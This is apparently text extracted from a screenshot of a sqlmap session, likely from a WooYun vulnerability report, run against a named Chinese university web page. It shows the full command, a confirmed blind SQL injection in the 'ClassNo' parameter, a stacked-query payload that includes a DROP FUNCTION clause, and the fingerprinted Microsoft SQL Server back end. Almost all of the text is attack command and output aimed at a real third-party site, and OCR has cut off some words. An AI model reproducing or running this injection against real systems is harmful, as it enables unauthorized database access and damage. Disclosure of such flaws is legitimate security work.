 C:\Python27\sqlmap>python sqlmap.py -u "http://xg.cap.edu.cn/WebSite/ClassManag
/ClassTrait.aspx?ClassNo=412313"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 16:57:29
[16:57:30] [INFO] resuming back-end DBMS 'microsoft sql server unknown'
[16:57:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: ClassNo
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: ClassNo=412313'; IF(5090=5090) SELECT 5090 ELSE DROP FUNCTION IBRi
-
---
[16:57:31] [INFO] testing Microsoft SQL Server
[16:57:31] [INFO] confirming Microsoft SQL Server
[16:57:42] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org
web server operating system: Windows 2003 or XP